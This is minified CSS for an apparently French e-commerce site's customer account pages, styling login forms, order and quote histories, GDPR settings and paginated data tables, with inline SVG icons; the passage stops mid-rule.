.actions-toolbar>.secondary{font-size:.875rem}.popup-authentication .actions-toolbar>.secondary a{color:#11a45b}.popup-authentication .actions-toolbar>.secondary a:hover{color:#8630bf}form .actions-toolbar{flex-wrap:wrap}@media (max-width:580px){.account form .actions-toolbar{max-width:80vw}}@media (min-width:992px){.login-container .block{width:50% !important}.login-container .block.block-new-customer{position:relative;padding-top:0 !important;width:40% !important;border-top:0 !important}.login-container .block.block-new-customer:before{display:block;content:'';position:absolute;top:0;left:-4rem;width:.0625rem;height:22rem;background:#e4dede}.login-container .block.block-new-customer .actions-toolbar{align-items:flex-start}.login-container .block-customer-login .actions-toolbar{align-items:center !important}}@media (min-width:992px) and (max-width:1200px){.login-container{display:flex !important;justify-content:space-between !important}}@media (max-width:992px){.login-container .actions-toolbar .primary{width:100%}}.client-check{padding:1rem;background:#efebeb;border:.0625rem solid #c1bdbd;width:auto !important}@media (min-width:767px){.client-check{padding:2rem}}.client-check .row{align-items:flex-end}.fieldset.create .row>[class*=col]{margin-bottom:1rem}.fieldset.create .row>[class*=col]+[class*=col]{margin-top:0}.type-compte .tab-nav{display:flex;padding:0;margin:0 0 2rem;list-style:none}.type-compte .tab-nav .nav-link{padding:1rem;background:0 0;border:.0625rem solid #e4dede;border-radius:0;color:#151515;font-weight:400;transition:background .4s,border-color .4s,color .4s}.type-compte .tab-nav .nav-link:hover{background:#efebeb}.type-compte .tab-nav .nav-item.active .nav-link{background:#8630bf;border-color:#8630bf;color:#fff}.siren{position:relative;margin-bottom:1rem;padding-top:3rem;padding-bottom:3rem;background:#efebeb}.siren:before{display:block;content:'';position:absolute;top:0;left:50%;transform:translateX(-50vw);width:100vw;height:100%;background:#efebeb;z-index:-1}.siren p:first-child{margin-bottom:1rem;padding:1rem;background:#11a45b;color:#fff}.siren input[type=text]{background-color:#e4dede}.control{position:relative}.toggle-password{position:absolute;top:50%;right:10px;transform:translateY(-50%);cursor:pointer;color:#efebeb}.toggle-password:hover{color:#151515}.icon-eye{width:24px;height:24px}@media (max-width:992px) and (max-width:767px){.type-compte .tab-nav .nav-link{font-size:.875rem}}#c-menu-compte-client .block-collapsible-nav .content{background:#efebeb;padding:1.5rem}#c-menu-compte-client .block-collapsible-nav .item:not(:first-child){margin-top:.75rem}#c-menu-compte-client .block-collapsible-nav .item a,#c-menu-compte-client .block-collapsible-nav .item>strong{color:#151515;padding:0;border:0;line-height:1.2}#c-menu-compte-client .block-collapsible-nav .item a:hover{background:0 0;color:#8630bf}#c-menu-compte-client .block-collapsible-nav .item .delimiter{margin:1rem 0}#c-menu-compte-client .block-collapsible-nav .action.primary{margin-top:1rem;width:100%;background:#11a45b}#c-menu-compte-client .block-collapsible-nav .action.primary:hover{background:#0c7641}@media (max-width:1200px){#c-menu-compte-client .block-collapsible-nav{top:0}#c-menu-compte-client .block-collapsible-nav .title{border:0;background:#e4dede;padding:1rem 1.5rem}#c-menu-compte-client .block-collapsible-nav .title:after{display:block;content:"";width:1.25rem;height:1rem;right:1rem;top:50%;margin:0;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/50%;opacity:.6;transform:rotate(90deg) translateX(-35%)}#c-menu-compte-client .block-collapsible-nav .title.active:after{transform:rotate(-90deg) translateX(35%)}}#c-atc-compte-client{position:relative;margin-top:2rem;border:.0625rem solid #c1bdbd;padding:1.5rem}#c-atc-compte-client p[data-bind="text: nomAgence"]{font-weight:700;color:#151515}@media (max-width:1200px){.sidebar-main{width:100%}}.account.page-layout-2columns-left .columns{display:flex;flex-wrap:wrap;flex-direction:row-reverse}@media (max-width:1200px){.account.page-layout-2columns-left .columns{padding-top:5rem;position:relative}}@media (max-width:1200px){.account.page-layout-2columns-left .column.main{width:100%}}@media (min-width:1200px){.account.page-layout-2columns-left .column.main{padding-left:3rem;margin-bottom:0}}.account .page-main .block{margin-bottom:2rem !important}.account .page-title-wrapper{margin-bottom:1.5rem;flex:0 0 100%}.account .column.main .block:not(.widget)+.block:not(.widget){margin-top:4rem}.account .column.main .block:not(.widget) .block-title{margin:0;padding:0;border:0}.account .column.main .block:not(.widget) .block-title>strong{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.1rem}@media (min-width:992px){.account .column.main .block:not(.widget) .block-title>strong{font-size:1.2375rem}}@media (min-width:1200px){.account .column.main .block:not(.widget) .block-title>strong{font-size:1.375rem}}.account .column.main .block:not(.widget) .block-title .action.edit{font-size:.875rem;color:#11a45b}.account .column.main .block:not(.widget) .block-title .action.edit:hover{color:#8630bf}.account .column.main .block:not(.widget) .block-content{margin-top:1rem}.account .column.main .block:not(.widget) .block-content p+fieldset{margin-top:1rem;margin-bottom:0}.account .column.main .block:not(.widget) .block-content p+fieldset+.actions-toolbar{margin-top:1rem}.account .column.main .block:not(.widget) .box-title span,.account .column.main .block:not(.widget) .box-content{font-size:1rem}.account .column.main .block:not(.widget) .box-actions a{font-size:.875rem;color:#11a45b}.account .column.main .block:not(.widget) .box-actions a:hover{color:#8630bf}.account .column.main .block:not(.widget) address{color:#979797;line-height:1.8}.account .column.main .block:not(.widget) address a{color:#979797}.account .column.main .block:not(.widget) address a:hover{color:#8630bf}.amgdpr-settings-container{width:100%;margin:0}.amgdpr-block{display:block !important}.amgdpr-checkbox-container{margin:2rem 0 0;width:100%;max-width:100%}.amgdpr-checkbox-container>.amgdpr-label{background:0 0;border:0 !important;border-radius:0;box-shadow:none !important}.amgdpr-checkbox-container>.amgdpr-label:before,.amgdpr-checkbox-container>.amgdpr-label:after{display:none}.amgdpr-checkbox-container .amgdpr-title{margin-bottom:.25rem;color:#151515;font-family:"Blogger Sans",sans-serif;font-weight:700 !important;line-height:1.2;transition:color .4s;text-transform:uppercase;font-size:1.4rem;color:#151515 !important;width:100%;text-align:left;cursor:initial}@media (min-width:992px){.amgdpr-checkbox-container .amgdpr-title{font-size:1.575rem}}@media (min-width:1200px){.amgdpr-checkbox-container .amgdpr-title{font-size:1.75rem}}.amgdpr-checkbox-container>.amgdpr-checkbox:checked+.amgdpr-label{background:0 0}#c-informations-compte-client{display:flex;flex-wrap:wrap;justify-content:flex-end}#c-informations-compte-client .block-dashboard-info{width:100%}#c-informations-compte-client .box-information{width:100%}#c-informations-compte-client #dashboard-encours{position:relative;margin-top:2rem;width:100%}#c-informations-compte-client #dashboard-encours>div{padding:1.5rem;background:#efebeb}#c-informations-compte-client #dashboard-encours p{color:#151515}#c-informations-compte-client #dashboard-encours p span:after{display:inline-block;content:"€";margin-left:.125rem}#c-informations-compte-client #dashboard-encours p span.encours-global{color:#8630bf}#c-adresses-compte-client{margin-top:4rem}@media (min-width:992px){#c-informations-compte-client .block-dashboard-info,#c-informations-compte-client #dashboard-encours{width:50% !important}.abs-blocks-2columns,.abs-discount-block-desktop .block,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:50%;float:left}}.commande.filtre-date{margin-bottom:2rem;padding:1.5rem;border:.0625rem solid #e4dede}#filtre-commande{display:flex;flex-wrap:wrap;align-items:flex-end}#filtre-commande .field{flex:0 0 100%;margin-bottom:1rem;padding:0 1rem}@media (min-width:580px){#filtre-commande .field{flex:0 0 calc(50% - 3.375rem/2 - 1.125rem);margin-bottom:0}}#filtre-commande .field .label{font-weight:700}#filtre-commande .field input{background:#efebeb url('../images/pictos/icon-calendar.png') no-repeat right 1rem center}#filtre-commande .actions-toolbar{flex:0 0 100%;padding:0 1rem}@media (min-width:580px){#filtre-commande .actions-toolbar{flex:0 0 3.375rem}}#filtre-commande .actions-toolbar>.primary{margin:0;width:100%}#filtre-commande .actions-toolbar .action.submit.primary{display:flex;align-items:center;justify-content:center;margin:0;padding:0 !important;width:100%}@media (min-width:580px){#filtre-commande .actions-toolbar .action.submit.primary{width:3.375rem}}#filtre-commande .actions-toolbar .action.submit.primary svg{width:2rem;fill:#fff}#filtre-commande .actions-toolbar .action.submit.primary span{font-size:0 !important}.commandesCustom-liste,.commande-liste{margin:0;padding:0;list-style:none}.commande-item{position:relative;margin-bottom:2rem;padding:1.5rem;background:#e4dede}.commande-item .actions .primary,.commande-item .commande-export{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;height:2.75rem;line-height:2.25rem !important;width:2.75rem !important;padding:0 !important;background:#11a45b;font-size:0 !important}@media (max-width:767px){.commande-item .actions .primary,.commande-item .commande-export{width:100%}}.commande-item .actions .primary:before,.commande-item .commande-export:before{display:block;content:"";width:2.75rem;height:2.75rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.141' height='23.801' viewBox='0 0 20.141 23.801'%3E %3Cpath id='file-arrow-down' d='M25.14,10.323h0a.907.907,0,0,0-.278-.655l-6.4-6.4a.891.891,0,0,0-.067-.06l-.016-.013-.055-.041-.016-.009c-.02-.013-.04-.026-.061-.037L18.237,3.1c-.023-.012-.046-.023-.07-.033l-.008,0c-.025-.01-.05-.019-.076-.027l-.008,0A.743.743,0,0,0,18,3.018l-.022,0L17.908,3c-.027,0-.06,0-.092,0H6.831A1.833,1.833,0,0,0,5,4.831V24.97A1.833,1.833,0,0,0,6.831,26.8H23.309A1.833,1.833,0,0,0,25.14,24.97V10.342c0-.006,0-.012,0-.018Zm-6.409-4.2,3.283,3.283H18.731ZM23.308,24.97H6.83V4.831H16.9v5.492h0a.916.916,0,0,0,.915.915h5.492V24.97Zm-4.388-7.513a.915.915,0,0,1,0,1.294l-3.2,3.2-.01.009c-.018.017-.037.035-.057.051s-.023.017-.035.026-.025.019-.038.027l-.04.025-.037.021-.042.02-.039.018-.041.015-.044.016-.041.011-.046.011-.048.007-.04.005c-.03,0-.06,0-.091,0s-.06,0-.091,0l-.04-.005-.049-.007c-.016,0-.03-.007-.046-.011l-.041-.011-.044-.016-.041-.015-.039-.018-.042-.02-.037-.021c-.014-.008-.027-.016-.04-.025l-.038-.027c-.012-.008-.024-.016-.035-.026s-.038-.033-.057-.051l-.01-.009-3.2-3.2a.915.915,0,1,1,1.294-1.294L14.151,19.1V13.985a.915.915,0,1,1,1.831,0h0V19.1l1.641-1.641a.915.915,0,0,1,1.294,0h0Z' transform='translate(-5 -3)' fill='%23fff'/%3E %3C/svg%3E") no-repeat center/40%}.commande-item .actions .primary:hover,.commande-item .commande-export:hover{background:#8630bf}.commande-item>.actions .primary,.commande-item>.commande-export{position:absolute;top:1.5rem;right:1.5rem}.commande-titre{font-size:1.4rem;margin-bottom:.75rem;padding-right:4rem}@media (min-width:992px){.commande-titre{font-size:1.575rem}}@media (min-width:1200px){.commande-titre{font-size:1.75rem}}.commande-identification,.commande-reference,.commande-chantier{display:inline-block;vertical-align:top;color:#979797;font-size:.875rem;font-weight:700;text-transform:uppercase;line-height:1.2;transition:color .4s;font-family:"Blogger Sans",sans-serif;display:block;margin-top:.25rem;color:#151515}.commande-infosCommande{margin-top:.5rem}@media (min-width:580px){.commande-infosCommande{display:flex;justify-content:space-between}}.commande-infosCommande span{display:block}.commande-info{margin:.75rem 0}.commande-status{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;margin-right:.75rem}@media (max-width:767px){.commande-status{width:100%}}.commande-articles{margin-top:1rem;background:#efebeb;border:.0625rem solid #ccc}.commande-articles th,.commande-articles td{vertical-align:middle;padding:.75rem 1rem;line-height:1.2;font-size:.875rem}.commande-articles th{font-weight:700}.commande-articles td.status{color:#11a45b}#commande-erp-liste{position:relative;min-height:10rem}body.page-print .logo{margin-left:0}body.page-print .order-status{display:inline-block;vertical-align:top;margin-top:.5rem !important;padding:.25rem .5rem .1875rem;background:#8630bf;border:0;border-radius:0;color:#fff;font-size:.75rem;text-transform:uppercase;font-weight:700}body.page-print .order-date{margin-top:0 !important;color:#979797}body.page-print .order-details-items .order-title{display:none}body.page-print .block-order-details-view{margin-top:2rem}body.page-print .block-content{display:flex;flex-wrap:wrap;margin:0 -2%}body.page-print .block-content>.box{flex:46%;padding:0 2%}.commande-agence+div{width:100%}@media (min-width:992px){.commande-agence+div{width:50%;text-align:right}}.commande-par-label,.commande-montant{display:flex}@media (min-width:992px){.commande-par-label,.commande-montant{justify-content:flex-end}}.commande-par-label span,.commande-montant span{font-weight:700;display:inline-block}@media (min-width:992px){.commande-status~.commande-montant{float:right;margin-top:1rem}}@media (max-width:992px){.commande-info span{display:block;margin-bottom:.5rem}.commande-articles{display:block}.commande-articles thead{display:none}.commande-articles tbody{display:block}.commande-articles tbody tr{display:block;padding:.5rem 0}.commande-articles tbody tr:not(:last-child){border-bottom:.0625rem solid #e4dede}.commande-articles tbody tr td[data-title]{display:block;padding:.25rem 1rem;border:0 !important;text-align:left !important}.commande-articles tbody tr td[data-title]:before{content:attr(data-title) " : ";font-weight:700;text-transform:uppercase;display:inline-block;vertical-align:top;margin:0;padding-right:.25rem}.commande-articles tbody tr td[data-title].actions:before{vertical-align:middle}}.account .quotes-history .data.table .col.actions .action:after{display:none}.account .quotes-history .data.table .col.actions .quote{margin-left:.5rem;color:#11a45b}.account .quotes-history .data.table .col.actions .quote:before{display:table-cell;content:"";width:2rem;height:1.25rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='22.009' height='20.634' viewBox='0 0 22.009 20.634'%3E %3Cpath id='shopping-cart' d='M20.735,14.5l1.25-6.878a1.53,1.53,0,0,0-1.5-1.8H4.458L3.992,3.255A1.53,1.53,0,0,0,2.489,2H.764a.764.764,0,1,0,0,1.528H2.488L5.039,17.557a1.524,1.524,0,0,0,.118.369l0-.009a2.674,2.674,0,1,0,4.133.88l.007.016h6.631a2.637,2.637,0,0,0-.258,1.146,2.675,2.675,0,1,0,2.675-2.675H6.543l-.278-1.528H19.231a1.528,1.528,0,0,0,1.5-1.246l0-.009ZM8.024,19.958a1.146,1.146,0,1,1-1.146-1.146h0a1.148,1.148,0,0,1,1.146,1.146Zm11.463,0a1.146,1.146,0,1,1-1.146-1.146h0a1.148,1.148,0,0,1,1.146,1.146ZM4.736,7.349H20.481l-1.25,6.878H5.987Z' transform='translate(0 -2)' fill='%233d3d3d'/%3E %3C/svg%3E") no-repeat center/contain;transition:opacity .4s}.account .quotes-history .data.table .col.actions .quote span{font-size:0}.account .quotes-history .data.table .col.actions .quote:hover:before{opacity:.7}.badge-agence{display:inline-block;vertical-align:top;padding:.25rem .5rem .1875rem;background:#8630bf;border:0;border-radius:0;color:#fff;font-size:.75rem;text-transform:uppercase;font-weight:700}@media (min-width:992px){.badge-agence{margin-top:1.5rem;margin-bottom:0}}.pages .item{margin:0;padding:0 .25rem;background:#efebeb}.pages .item:first-child:not(.pages-item-previous){padding-left:.75rem}.pages .item:last-child:not(.pages-item-next){padding-right:.75rem}.pages .item.pages-item-next,.pages .item.pages-item-previous{padding:0}.pages .item strong.page{color:#8630bf}.pages .item a.page{color:#151515}.pages .item a.page:hover{color:#8630bf}.pages .item a,.pages .item span{font-weight:400}.pages .item .action{background:0 0;border:0;padding:0;box-shadow:none;margin:0;border-radius:0;display:inline-block;width:1.5rem;height:3.1875rem;vertical-align:top}.pages .item .action:before{display:none}.pages .item .action.previous{background:#efebeb url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9.1 16.6' style='enable-background:new 0 0 9.1 16.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23979797;%7D %3C/style%3E %3Cpath id='caret-right' class='st0' d='M8.3,0L8.3,0c0.4,0,0.8,0.3,0.8,0.8C9.1,1,9,1.1,8.8,1.3l-7,7l7,7c0.3,0.3,0.3,0.8,0,1.1 s-0.8,0.3-1.1,0l0,0L0.2,8.8c-0.3-0.3-0.3-0.8,0-1.1c0,0,0,0,0,0l7.6-7.6C7.9,0.1,8.1,0,8.3,0L8.3,0z'/%3E %3C/svg%3E") no-repeat center/32%}.pages .item .action.next{background:#efebeb url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.amasty_quote-account-view .page-title-wrapper{display:block;width:100%}@media (min-width:767px){.amasty_quote-account-view .page-title-wrapper{display:inline-block;vertical-align:top;width:auto}}.amasty_quote-account-view .order-status{display:inline-block;vertical-align:top;margin-top:0 !important;margin-bottom:1rem;padding:.25rem .5rem .1875rem;background:#8630bf;border:0;border-radius:0;color:#fff;font-size:.75rem;text-transform:uppercase;font-weight:700}@media (min-width:992px){.amasty_quote-account-view .order-status{margin-top:1.5rem !important;margin-bottom:0}}.order-date{font-size:.875rem}.block-order-details-comments{margin-top:2.5rem}.block-order-details-comments .block-title+.block-content{margin-top:0 !important}.block-order-details-comments .note-list{color:#979797}.note-list-item{color:#151515}.note-list-item .note-list-comment{color:#979797}.order-details-items{margin:0;padding:0}.order-details-items tbody>tr>td:nth-child(4),.order-details-items tbody>tr>td:nth-child(7){display:none}.order-details-items tbody+tbody{border-top-color:#e4dede !important}.order-details-items .amquote-cell-container:empty{display:none}.order-details-items td,.order-details-items th{color:#151515}.order-details-items .col.price,.order-details-items .col.qty,.order-details-items .col.discount-price,.order-details-items .col.base-price{text-align:left}.order-details-items .product-item-name{font-size:.875rem}.order-details-items .item-options{color:#979797}.order-details-items tbody .price-excluding-tax,.order-details-items tbody .price-including-tax,.order-details-items tbody .cart-price,.order-details-items tbody .price,.order-details-items tbody .discount-price,.order-details-items tbody .base-price{font-weight:400 !important;font-size:.875rem !important;color:#151515}.order-details-items tfoot{border-top:.0625rem solid #e4dede}.order-details-items tfoot tr.grand_total td{font-weight:700}.account-quote-buttons{margin-top:1rem}.order-actions-toolbar{margin-top:2rem}.order-actions-toolbar .action.order{display:inline-block;font-weight:700;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;user-select:none;height:3.375rem;line-height:3.375rem !important;padding:0 1.5rem !important;font-size:.875rem !important;border:0 !important;border-radius:0 !important;background:#8630bf;color:#fff !important;transition:background .4s;font-family:"Blogger Sans",sans-serif;margin-right:.25rem}@media (max-width:767px){.order-actions-toolbar .action.order{width:100%}}.order-actions-toolbar .action.order:hover{background:#782bab}.order-actions-toolbar .action+.order{background:#979797}.order-actions-toolbar .action+.order:hover{background:#8a8a8a}.quote-products-toolbar .pager{display:flex;justify-content:space-between}@media (min-width:992px){.order-date+.order-date{float:right !important;margin-top:-1.25rem !important}}@media (max-width:992px){.toolbar-amount{display:none}.pages .pages-items{display:inline-block;padding:0 24px}.limiter-label{display:none}}@media (max-width:992px) and (max-width:638px){.order-details-items thead{display:none !important}}@media (max-width:992px) and (max-width:638px){.order-details-items tbody>tr{padding:0 1rem !important}}.account .table-wrapper{border:0;overflow:visible}.account .table-wrapper .table{border:.0625rem solid #e4dede}.account .table-wrapper .table th,.account .table-wrapper .table td{vertical-align:middle;border:0;padding:.75rem 1rem;font-size:.875rem}.account .table-wrapper .table thead th{background-color:#efebeb;text-transform:uppercase;font-weight:700}.account .table-wrapper .table thead th.actions{font-size:0}.account .table-wrapper .table td.actions .view{color:#11a45b}.account .table-wrapper .table td.actions .view:before{display:table-cell;content:"";width:2rem;height:1.25rem;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14.281' height='17.526' viewBox='0 0 14.281 17.526'%3E %3Cpath id='clipboard-text' d='M17.982,3.3H16.035V2.649A.649.649,0,0,0,15.386,2H8.895a.649.649,0,0,0-.649.649h0V3.3H6.3A1.3,1.3,0,0,0,5,4.6V18.228a1.3,1.3,0,0,0,1.3,1.3H17.982a1.3,1.3,0,0,0,1.3-1.3V4.6a1.3,1.3,0,0,0-1.3-1.3Zm-8.439,0h5.193V5.246H9.544Zm8.439,14.93H6.3V4.6H8.246v1.3a.649.649,0,0,0,.649.649h6.491a.649.649,0,0,0,.649-.649h0V4.6h1.947Z' transform='translate(-5 -2)' fill='%233d3d3d'/%3E %3C/svg%3E") no-repeat center/contain;transition:opacity .4s}.account .table-wrapper .table td.actions .view span{font-size:0}.account .table-wrapper .table td.actions .view:hover{color:#8630bf}.account .table-wrapper .table td.actions .view:hover:before{opacity:.7}.account .table-wrapper .table tfoot th,.account .table-wrapper .table tfoot td{background:#fff}.account table.dataTable{width:100% !important}.account .dataTables_wrapper .dataTables_paginate{display:flex;float:none;margin-top:1rem;text-align:left}.account .dataTables_wrapper .dataTables_paginate>span{display:flex}.account .dataTables_wrapper .dataTables_paginate .paginate_button,.account .dataTables_wrapper .dataTables_paginate .paginate_button:hover,.account .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.account .dataTables_wrapper .dataTables_paginate .paginate_button.current,.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active{display:flex;align-items:center;margin:0;padding:0 .5rem;height:2.5rem;background:#efebeb;border:0;border-radius:0;font-size:1rem}.account .dataTables_wrapper .dataTables_paginate .paginate_button:hover{color:#8630bf !important}.account .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:before{opacity:.5}.account .dataTables_wrapper .dataTables_paginate .paginate_button.previous,.account .dataTables_wrapper .dataTables_paginate .paginate_button.next{font-size:0}.account .dataTables_wrapper .dataTables_paginate .paginate_button.previous:hover,.account .dataTables_wrapper .dataTables_paginate .paginate_button.next:hover{font-size:0}.account .dataTables_wrapper .dataTables_paginate .paginate_button.previous{width:1.5rem;background:#efebeb url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9.1 16.6' style='enable-background:new 0 0 9.1 16.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23979797;%7D %3C/style%3E %3Cpath id='caret-right' class='st0' d='M8.3,0L8.3,0c0.4,0,0.8,0.3,0.8,0.8C9.1,1,9,1.1,8.8,1.3l-7,7l7,7c0.3,0.3,0.3,0.8,0,1.1 s-0.8,0.3-1.1,0l0,0L0.2,8.8c-0.3-0.3-0.3-0.8,0-1.1c0,0,0,0,0,0l7.6-7.6C7.9,0.1,8.1,0,8.3,0L8.3,0z'/%3E %3C/svg%3E") no-repeat center/32%}.account .dataTables_wrapper .dataTables_paginate .paginate_button.previous:hover{background:#efebeb url("data:image/svg+xml,%3Csvg version='1.1' id='Calque_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 9.1 16.6' style='enable-background:new 0 0 9.1 16.6;' xml:space='preserve'%3E %3Cstyle type='text/css'%3E .st0%7Bfill:%23979797;%7D %3C/style%3E %3Cpath id='caret-right' class='st0' d='M8.3,0L8.3,0c0.4,0,0.8,0.3,0.8,0.8C9.1,1,9,1.1,8.8,1.3l-7,7l7,7c0.3,0.3,0.3,0.8,0,1.1 s-0.8,0.3-1.1,0l0,0L0.2,8.8c-0.3-0.3-0.3-0.8,0-1.1c0,0,0,0,0,0l7.6-7.6C7.9,0.1,8.1,0,8.3,0L8.3,0z'/%3E %3C/svg%3E") no-repeat center/32%}.account .dataTables_wrapper .dataTables_paginate .paginate_button.next{width:1.5rem;background:#efebeb url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.account .dataTables_wrapper .dataTables_paginate .paginate_button.next:hover{background:#efebeb url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='9.06' height='16.609' viewBox='0 0 9.06 16.609'%3E %3Cpath id='caret-right' d='M11.755,21.61h0a.755.755,0,0,1-.534-1.289L18.237,13.3,11.221,6.289a.755.755,0,1,1,1.068-1.068l7.55,7.55a.755.755,0,0,1,0,1.068l-7.55,7.55a.75.75,0,0,1-.533.221Z' transform='translate(-11 -5)' fill='%23979797'/%3E %3C/svg%3E") no-repeat center/32%}.account .dataTables_wrapper .sorting{background-image:url(../images/pictos/tri.png);background-position:right 1rem center;background-repeat:no-repeat;cursor:pointer}.account .dataTables_wrapper .sorting.sorting_asc{background-image:url(../images/pictos/tri_asc.png) !important}.account .dataTables_wrapper .sorting.sorting_desc{background-image:url(../images/pictos/tri_desc.png) !important}@media (min-width:992px){.account .table-wrapper .table td.actions{text-align:right}.account .table-wrapper .table:not(.table-additional-addresses-items):not(.quote-items) tbody tr:not(:first-child):not(.quote-items) td{border-top:.0625rem solid #e4dede !important}}@media (max-width:992px){.account .dataTables_wrapper,.account #tableSousComptes{display:block}.account .dataTables_wrapper thead,.account #tableSousComptes thead{display:none}.account .dataTables_wrapper tbody,.account #tableSousComptes tbody{display:block}.account .dataTables_wrapper tbody tr,.account #tableSousComptes tbody tr{display:block;padding:.5rem 0}.account .dataTables_wrapper tbody tr:not(:last-child),.account #tableSousComptes tbody tr:not(:last-child){border-bottom:.0625rem solid #e4dede}.account .dataTables_wrapper tbody tr td[data-title],.account #tableSousComptes tbody tr td[data-title]{display:block;padding:.25rem 1rem;border-bottom:0 !important;text-align:left !important}.account .dataTables_wrapper tbody tr td[data-title]:before,.account #tableSousComptes tbody tr td[data-title]:before{content:attr(data-title) " : ";font-weight:700;text-transform:uppercase;display:inline-block;vertical-align:top;margin:0;padding-right:.625rem}.account .dataTables_wrapper tbody tr td[data-title].actions:before,.account #tableSousComptes tbody tr td[data-title].actions:before{vertical-align:middle}}.account .table-wrapper.additional-addresses{border:0}.account .table-wrapper.additional-addresses .table{display:block;border:0}.account .table-wrapper.additional-addresses .table thead{display:none}.account .table-wrapper.additional-addresses .table tbody{display:flex;flex-wrap:wrap}.account .table-wrapper.additional-addresses .table tbody tr{display:block;margin-bottom:2rem;width:100%;padding:.75rem 0;border:.0625rem solid #e4dede}.account .table-wrapper.additional-addresses .table tbody tr td{display:block;padding:.125rem 1rem;color:#979797;text-align:left;border:0 !important}.toolbar{margin-bottom:0}.account.customer-address-form .field.choice.shipping label:before,.account.customer-address-form .field.choice.shipping label:after{top:-.1875rem}@media (min-width:992px){.account .table-wrapper.additional-addresses{margin-bottom:0}.account .table-wrapper.additional-addresses .table tbody tr{width:calc(50% - 1rem) !important}.account .table-wrapper.additional-addresses .table tbody tr:nth-child(2n+2){margin-left:calc(2rem - .25rem)}}@media (max-width:992px){.account .table-wrapper.additional-addresses .table tbody tr td{padding-left:1rem !important;padding-right:1rem !important}.account .table-wrapper.additional-addresses .table tbody tr td:before{display:none !important}}#tableSousComptes_wrapper{margin-top:1.5rem;display:flex;align-items:center;flex-wrap:wrap}#tableSousComptes_wrapper>*{flex:0 0 100%}@media (min-width:992px){#tableSousComptes_wrapper #tableSousComptes_length,#tableSousComptes_wrapper #tableSousComptes_filter,#tableSousComptes_wrapper #tableSousComptes_info,#tableSousComptes_wrapper #tableSousComptes_paginate{flex:0 0 50%}}@media (max-width:992px){#tableSousComptes_wrapper #tableSousComptes_length{margin-bottom:1rem}}@media (min-width:992px){#tableSousComptes_wrapper #tableSousComptes_length{flex:0 0 50%}}#tableSousComptes_wrapper #tableSousComptes_length>label{display:flex;align-items:center}#tableSousComptes_wrapper #tableSousComptes_length>label select{margin:0 .5rem;width:7rem}@media (min-width:992px){#tableSousComptes_wrapper #tableSousComptes_filter label{display:flex;align-items:center;justify-content:flex-end}}#tableSousComptes_wrapper #tableSousComptes_filter label input{margin-top:.5rem}@media (min-width:992px){#tableSousComptes_wrapper #tableSousComptes_filter label input{margin-left:.5rem;margin-top:0;width:18rem}}#tableSousComptes_wrapper #tableSousComptes{margin:1.5rem 0}@media (max-width:992px){#tableSousComptes_wrapper #tableSousComptes{background:#efebeb}}#tableSousComptes_wrapper #tableSousComptes th{vertical-align:middle;font-weight:700}@media (min-width:992px){#tableSousComptes_wrapper #tableSousComptes th,#tableSousComptes_wrapper #tableSousComptes td{padding:1rem}}#tableSousComptes_wrapper #tableSousComptes tbody 